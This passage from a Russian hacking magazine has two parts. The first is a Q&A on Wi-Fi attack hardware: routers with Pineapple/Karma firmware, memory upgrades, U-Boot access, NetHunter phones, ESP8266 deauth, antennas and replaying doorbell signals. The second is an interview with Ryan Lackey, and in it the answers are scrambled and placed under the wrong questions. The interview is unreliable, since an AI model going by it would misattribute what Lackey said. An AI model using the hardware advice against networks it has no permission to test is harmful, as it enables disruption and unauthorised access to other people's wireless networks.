- по меркам китайских вендоров GL.iNet крайне адекватен, даже делает свои прошивки для работы через Тог.

Продукцию GL.iNet уже оценило хакерское сообщество, и для нее стали появляться прошивки с самодельным «Ананасом». Похвалюсь и сам: я собрал единый репозиторий с разного рода поделками «Ананаса», который может пригодиться любителям DIY.



GL-MiFi спереди и сзади

#### КАКИЕ РОУТЕРЫ БРАТЬ НЕ СТОИТ (ИЛИ СТОИТ, НО С ОСТОРОЖНОСТЬЮ)?

Хоть выбор роутеров и велик, но для хакинга сгодится не любой. Мое предпочтение, как и в случае с адаптерами, на стороне железа с чипами Atheros. Это в том числе все та же продукция TP-Link, которая давно и успешно применяется хакерами. Модели TL-WR703N, TL-MR3020, TL-MR3040 еще не так давно повсеместно использовались для создания хакерских прошивок И МОДОВ.

Именно на их основе любители собирали свои «пиратские» версии и «Ананаса» с поддержкой атаки Karma. Наличие порта USB позволяет воткнуть как 3G/4G-модем, так и обычную флешку с приличным набором софта, а возможность запустить Python + Scapy придется по нраву многим любителям сетевого веселья.

Однако скромный размер ПЗУ и ОЗУ в этих моделях стал серьезной преградой для создания более интересных прошивок. Так что если ты не готов к моддингу, то покупать их сегодня я бы не рекомендовал.

#### МОЖНО ЛИ «ПРОКАЧАТЬ» УЖЕ КУПЛЕННЫЙ РОУТЕР?

Малый размер ПЗУ и ОЗУ - это еще не приговор для устройства, их можно выпаять и заменить относительно дешево. Сами чипы стоят копейки. В качестве ROM-чипа возьму на себя смелость порекомендовать Winbond W25Q128FV с 16 Мбайт флеш-памяти.

С RAM все еще забавнее: возможно, тебе вовсе не понадобится ничего покупать. Оперативку можно успешно позаимствовать со старых плашек памяти стандарта DDR1 (ты ведь их сохранил, выкидывая старый системник, верно?). Если же в ящике твоего стола нет коллекции старинных комплектующих, а дедушка свой компьютер разбирать не разрешил, это тоже не беда. Предприимчивые китайцы продают готовые киты для замены - ищи RAM в корпусах TSOP-II на 66 ножек.

Прежде чем расширять память, следует перепрошить роутер. Потому что родные прошивки большинства роутеров частенько содержат захардкоженные адреса, которые не будут соблюдены при большем количестве оперативной памяти.

Если ты уже запорол роутер, то тебя спасет U-Boot. В случае с роутерами TP-Link нужно только шепнуть заветные буквы tpl в UART при загрузке, и девайс выдаст тебе доступ к U-Boot вместо того, чтобы продолжать грузить крашащееся ядро.

#### ЧТО НУЖНО ДЛЯ ВЗЛОМА WI-FI С МОБИЛЬНОГО ТЕЛЕФОНА?

Когда у тебя нет возможности развернуться с антеннами и ноутбуком, остается запасной вариант - использовать для пентестов мобильный телефон. Подробно процесс разобран в статье «Взлом Wi-Fi со смартфона». Если вкратце, то тебе понадобится дистрибутив Kali NetHunter, один из совместимых телефонов с поддерживаемой прошивкой и, конечно, внешний USBадаптер, подключаемый через кабель ОТG.

В качестве донгла можешь взять уже упомянутый TP-Link WN722N - из всех популярных только у него энергопотребление достаточно низкое, чтобы можно было подключать даже к маломощным устройствам. Более дорогие и навороченные «Альфы» тоже вполне реально приспособить к телефону, но не все и не к любому. Мощная «карточка» может не заработать или начать подчистую высасывать аккумулятор телефона. В результате народ уже стал изобретать схемы с внешними батарейками и даже солнечными зарядками.



Kali NetHunter

#### ПРИГОДЕН ЛИ ДЛЯ ВАРДРАЙВИНГА ЧИП ESP8266?

С модой на ІоТ распространение получил крохотный беспроводной контроллер ESP8266, а хакеров стала преследовать мысль прорубить на нем мониторинговый режим. И в итоге этого удалось добиться! Но к сожалению, полноценный мониторинг и инъекция пакетов на этом чипе невозможны в силу хардварных ограничений на размер буфера в 128 байт. Такого буфера, конечно же, не хватит на полноценную ловлю хендшейков. Однако его вполне достаточно для отправки deauth-фреймов. Коллекцию разного рода проектов для ESP8266 (в том числе и для deauth) я собрал на своем GitHub. Также хочу обратить твое внимание на проект по Wi-Fi-позиционированию на основе ES-P8266.



#### КАКИЕ ЕЩЕ МИКРОКОНТРОЛЛЕРЫ МОЖНО ИСПОЛЬЗОВАТЬ?

Режим монитора доступен на Ті ССЗ200 в рамках их фирменной технологии RFSniffer. Надо сказать, что возможность мониторинга на чипах серии Chipcon фирмы Texas Instruments уже привела к появлению таких продуктов, как Yardstick/RFCat и Ubertooth. Они предназначены для хакинга ISM и Bluetooth соответственно. Насколько реально на практике использовать Ti ССЗ200? Задавшись этим вопросом, я купил девбоард, но руки до него пока не дошли. Возможно, когда это случится, у меня появится тема для интересной статьи в «Хакер»!

#### ЧТО В ИТОГЕ ЛУЧШЕ ВСЕГО ПРИОБРЕСТИ НАЧИНАЮЩЕМУ?

Если нужно с чего-то начать, то достаточно взять TP-Link WN722N. Это рабочая лошадка, которая в будущем не раз пригодится, - можно цеплять и к ноутбуку, и к планшету, и к роутеру. Есть целый класс атак, которые можно реализовать только с чипом Atheros, - это разного рода кастомные и advanced-атаки.

Роутер же хорош тогда, когда стоит задача запустить сканирование и уйти надолго. Если часто приходится работать в полевых условиях, то можешь, как и я, взять GL-MiFi — он к тому же пригодится не только для хакинга, но и для более мирных целей типа раздачи мобильного интернета.

#### КАКИЕ БЫВАЮТ АНТЕННЫ?

Особым пунктом в списке железа стоит антенна, а точнее антенны. Форма антенны воплощает в себе математические расчеты и поэтому во многих случаях даже патентуется (китайцы, конечно же, в курсе и, как обычно, прибегают к пиратству).

Существует несколько основных видов антенн, и каждый из них хорош для разных задач. По диаграмме направленности их делят:

- на всенаправленные (штыревые, дипольные);
- направленные (волновой канал, Uda Yagi);
- частично направленные (панельные, секторные, тарелки).

Наиболее универсальна, конечно же, штыревая антенна, которая и торчит из большинства домашних роутеров.



Как ты можешь заметить, в антенне есть завитки, и это неспроста. Wi-Fi-сигнал излучается именно в плоскости витков. Поэтому следует быть внимательным при установке Wi-Fi-роутера дома, а точнее ориентации плоскости его антенн так, чтобы не раздавать в сторону соседей сверху и снизу — им это не пригодится. Подробнее об этом искусстве читай в статье «Wi-Fi по максимуму. Как улучшить качество связи без дополнительных затрат».

#### КАКУЮ АНТЕННУ В ИТОГЕ БРАТЬ?

Штыревая, всенаправленная антенна хороша, когда надо работать в режиме

точки доступа — раздавать интернет. Когда нас интересует взлом определенной точки доступа, то используются направленные антенны. Две мои основные антенны - штыревая для раздачи интернета и направленная антенна с большим отражателем.





#### КАК ЗАКРЕПИТЬ АНТЕННУ?

Так как направленную антенну нужно жестко фиксировать, то возникает вопрос, с помощью чего это можно сделать. Я рекомендую использовать штатив от фотоаппарата или телескопа. Поскольку штатив у меня всего один, советов по выбору марки и модели я дать не могу. Мой был куплен по принципу «максимум степеней свободы за приемлемые деньги». Ну и конечно, обращай внимание на вес, который может выдержать штатив, и качество его сборки.

Предел мечтаний — это штатив для телескопа, меняющий направление сам при помощи команд через USB или COM-порт. Однако стоят такие малютки недешево. Зато с ними можно говорить о сканировании не только эфира, но и местности. :-)

#### С ЧЕМ ЕЩЕ МОЖНО ПОИГРАТЬСЯ?

Еще три года назад мы с Глебом Чербовым в ночи ломали беспроводной звонок, чтобы познакомить читателей журнала «Хакер» с одним из первых Hack-RF (Jawbreaker) на территории РФ. 433 ГГц и простой sniff & replay позволял (и позволяет) зазвонить соседей до смерти. Прошло не так много времени, и мы уже читаем в новостях отличные истории про взлом звонков по Wi-Fi.

Да что там звонки! Сейчас и японские внедорожники открываются по Wi-Fi. И то ли еще будет! Сейчас точками доступа снабжается 90% новых автомобилей. Про банальные роутеры, принтеры, камеры и прочий IoT как-то уже и говорить не хочется. Ну а если вдруг потянет на что-нибудь новенькое, то тебя ждут nRF24 и NFC. В общем, скучать не придется! **ЭС** 

## ВЗЛОМАЙ, TPO IN **ИНТЕРВЬЮ С РАЙАНОМ ЛЭКИ** ОБ ИНФОСЕК‐СТАРТАПАХ, CLOUDFLARE И МНОГОМ ДРУГОМ

#### **COVERSTORY**



Райан Лэки, также известный как octal, начал интересоваться компьютерной безопасностью еще в конце 1980‐х годов. Получив свой первый компьютер и используя открытый dial‐in местного университета для доступа в интернет, он обнаружил форумы, где обсуждалась безопасность USENET, затем IRC и знаменитый список рассылки cypherpunks. Там он понял, что познания в математике и хороший набор софта позволяют человеку (даже подростку!) противостоять большим организациям и даже правительству.

Дата‐центр на заброшенной нефтяной вышке близ берегов Англии, независимые сервисы связи в Ираке и Афганистане, стартап в легендарном Y Combinator, работа в Cloudflare от одного только послужного списка Райана Лэки веет духом свободы, хакерством и здоровым авантюризмом.

#### **Би ография**

Позже Райан Лэки строил спутниковые, сотовые и беспроводные сети в зонах конфликтов (Ирак и Афганистан). Вернувшись в США в 2011 году, он основал в Y Combinator стартап CryptoSeal, который использовал новейшие технологии безопасности Intel для удаленной аттестации и построения доверенных облачных сервисов, таких как приложения SaaS и VPN. Эта ком‐ пания была продана Cloudflare в 2014 году, где Лэки проработал в качестве менеджера по продуктам безопасности до 2016 года. В 2016 году Райан Лэки основал новый стартап, ResetSecurity, который строит безопасные вычислительные платформы для пользователей и сред с высоким уровнем риска, например для корпоративных путешественников.



#### **INFO**

23 сентября 2017 года Райан Лэки выступит на третьем международном форуме по кибер‐ безопасности HackIT‐2017 в Харькове с докладом « [Взломай,](https://hackit.ua/speakers/ryan-lackey/) создай, продай, или как хакеры могут достичь успеха в мире бизнеса».

Через несколько лет после поступления в MIT он ушел оттуда, чтобы осно‐ вать анонимную электронную кассовую компанию на карибском острове Ангилья. Местные власти выгнали его и прикрыли бизнес, но Лэки начал работать со своими бывшими соседями с Ангильи, чтобы создать офшорную компанию HavenCo в самопровозглашенном Княжестве Силенд в Северном море. Это был так называемый data haven — место, где каждый мог раз‐ местить свой сервер и быть защищенным от претензий со стороны каких‐либо властей.

#### **— Каким был ваш первый проект после MIT? Что это была за компания с электронными деньгами и почему правительство Карибского бассей на ставило вам палки в колеса?**

— Я ушел из МІТ, чтобы работать над анонимной электронной системой наличных денег. Учредители платежной системы E‐Gold предложили мне финансирование, чтобы я и еще один специалист по безопасности создали анонимную платежную систему на основе E-Gold. Мы достигли хороших результатов в течение года, но территориально были расположены на кариб‐ ском острове Ангилья, и в результате это стало проблемой. Правительство сильно препятствовало получению виз и разрешения на работу, поэтому в итоге мы ушли.



#### **INFO**

— Запуск HavenСо был очень затратным по времени и силам. От согласия на статью до ее выхода прошло больше шести месяцев, поэтому мы были немного удивлены, когда наконец увидели ее. В то время я был очень уставшим и напряженным.

— По сути, у нас кончились деньги. Пузырь доткомов двухтысячного года привел к падению всех цен, а наши затраты были очень высокими: до этого цены составляли около 3000 долларов за мегабит в секунду, а после крушения упали до 20-50 долларов, в то время как наши расходы оставались постоянными — около 500 долларов за мегабит в секунду. Денег не хватало, и нам пришлось взять владельцев Силенда в качестве деловых партнеров, а они оказались гораздо более консервативными, чем мы. Они отказались предоставить нам условия, которые позволили бы получать прибыль, поэтому я ушел.

— Я не думаю, что сейчас у Силенда есть какая‐то особая ценность в качестве хостинга. Для статических данных такие вещи, как BitTorrent и дру‐ гие децентрализованные криптографические системы совместного доступа к файлам (IPFS, Filecoin и прочие), в значительной степени устраняют необ‐ ходимость физического хранения данных. Законы в странах по всему миру тоже стали намного более благоприятными. Виртуализация позволяет запустить хостинг при помощи VPS‐ или IAAS‐провайдеров, например Amazon. Для этого нужна только кредитка, а если забанят, то всегда можно завести новую учетку. Очень немногие услуги по-прежнему нуждаются в data haven.

E‐Gold — это практически Bitcoin эпохи бума дот‐ комов. В отличие от современных криптовалют она работала через централизованный сервер и провалилась из‐за юридических сложностей.

#### **— В начале 2000-х годов вы были вовлечены в проект HavenCo, первый в мире data haven. Какова была концепция проекта и предпосылки его создания?**

— В Ираке я запустил спутник, интернет и беспроводную сотовую компанию с 2004 по 2009 годы. В начале у меня на все про все было две тысячи долларов, но я продал услуги разным американским и иракским правительственным учреждениям, отдельным воинским частям, компаниям, НПО и интернет‐кафе. Мы использовали терминалы VSAT для обеспечения связи с Европой, без цензуры и с высокой скоростью. Оборудование в пересчете на каждого клиента обходилось в несколько тысяч долларов.

— Его идея заключалась в том, чтобы обеспечить место для надежного размещения серверов — свободных как от цензуры, так и от подделок в мире, который еще не определился с тем, насколько свободным будет интернет. В то время во многих странах было гораздо более запутанное или карательное интернет‐законодательство, чем сегодня, а инфраструктура, необходимая для размещения даже небольшого веб‐сайта, была гораздо более существенной. Требовалось большое количество дорогостоящих сер‐ веров. Мои сторонники и я полагали, что благоприятное место для хранения данных позволит процветать свободе слова и торговле.

#### **— Ваша компания HavenCo была основана в непризнанном государстве Силенд у берегов Великобритании. Расскажите об этом месте. Почему выбрали именно его?**

— Мы подбирали место с подходящими законами для размещения data haven. К сожалению, ни в одной стране в то время не было достаточно хороших законов, поэтому пришлось искать другие варианты. Мы обнаружили Силенд благодаря книге «Как начать собственную страну» и написали авто‐ рам по электронной почте. Хотя страна была непризнанной, де‐факто это независимое государство. Для наших целей этого было достаточно.

#### **— Вы появи лись на обложке журнала Wired, это в ИТ‑сообществе серьезный знак признания. Что вы чувствовали в тот момент?**

Y Combinator мне очень понравился. Основатели пришли туда из самых разных компаний, у них был разный опыт и мотивация, но мы разделяли нес‐ колько общих интересов: создание продуктов, которые бы нравились людям, и создание компании, которая бы работала над этими продуктами. Я близко подружился с некоторыми участниками инкубатора и вынес много полезного из общения с ними. Иногда я помогал некоторым из них с проблемами безопасности и инфраструктуры, так что это были взаимовыгодные отно‐ шения.

#### **— В 2014 году Cloudflare при обрела CryptoSeal. Что дала эта сделка обеим компаниям?**

#### **— Почему вы ушли из HavenCo?**

Что мне очень понравилось в Cloudflare — это четкая политика свободы слова, продвигаемая основателями и поддерживаемая все время. В Cloudflare готовы предоставлять сервисы безопасности практически для любого законного сайта; здесь не занимаются цензурой, основанной на собственной политической позиции.

